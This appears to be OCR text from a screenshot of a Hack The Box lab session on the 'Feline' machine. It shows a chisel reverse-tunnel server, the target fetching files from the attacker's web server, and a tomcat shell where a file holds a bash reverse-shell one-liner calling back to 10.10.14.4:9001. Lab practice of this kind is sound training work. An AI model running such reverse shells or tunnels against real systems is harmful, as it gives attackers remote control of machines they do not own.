 Applications Places System HTB VPN: eu-mod-2 (10.10.14.4) [ ms] Thu Feb 18
15:13
root@gibson
File Edit View Search Terminal Help
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline/www]
└──╼ [★]$ ./chisel server -p 8000
2021/02/18 13:47:56 server: Fingerprint tvtJvhk4GUZKlmvX4EHPCKKf1TLswjJjPyXGuBtgtS0=
2021/02/18 13:47:56 listen tcp 0.0.0.0:8000: bind: address already in use
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline/www]
└──╼ [★]$ ./chisel server -p 8001
2021/02/18 13:47:59 server: Fingerprint M1Gr9VbPM3Q2vUQ18uQS2ulEv2xCTlbYtcZkPsl7KWY=
2021/02/18 13:47:59 server: Listening on http://0.0.0.0:8001
^C┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline/www]
└──╼ [★]$ ./chisel server -p 8001 --reverse
2021/02/18 13:48:03 server: Reverse tunnelling enabled
2021/02/18 13:48:03 server: Fingerprint 0CcXqnetLMnivwvuWI1fxkuiM059ItZ3emsMRB5IVHA=
2021/02/18 13:48:03 server: Listening on http://0.0.0.0:8001
2021/02/18 13:54:52 server: session#1: tun: proxy#R:4505=>4505: Listening
2021/02/18 13:54:52 server: session#1: tun: proxy#R:4506=>4506: Listening
200 -
10.10.10.205 - - [18/Feb/2021 15:06:45] "GET /create.json HTTP/1.1"
200 -
10.10.10.205 - - [18/Feb/2021 15:07:46] "GET /create.json HTTP/1.1"
200 -
10.10.10.205 - - [18/Feb/2021 15:08:36] "GET /simple HTTP/1.1" 200 -
10.10.10.205 - - [18/Feb/2021 15:09:28] "GET /create.json HTTP/1.1"
200 -
10.10.10.205 - - [18/Feb/2021 15:10:36] "GET /create.json HTTP/1.1"
200 -
10.10.10.205 - - [18/Feb/2021 15:13:38] "GET /create.json HTTP/1.1"
200 -
tomcat@VirusBucket:/tmp$ mv simple shell.sh
tomcat@VirusBucket:/tmp$ cat shell.sh
bash -i >& /dev/tcp/10.10.14.4/9001 0>&1
tomcat@VirusBucket:/tmp$ ls
shell.sh
tomcat@VirusBucket:/tmp$ ls
shell.sh
tomcat@VirusBucket:/tmp$ cat shell.sh
bash -i >& /dev/tcp/10.10.14.4/9001 0>&1
tomcat@VirusBucket:/tmp$ vi shell.sh
tomcat@VirusBucket:/tmp$ ls
shell.sh
tomcat@VirusBucket:/tmp$ vi shell.sh
tomcat@VirusBucket:/tmp$ vi shell.sh
tomcat@VirusBucket:/tmp$
[0] 0:openvpn 1:bash 2:nc* 3:script- "parrot" 15:13 18-Feb-21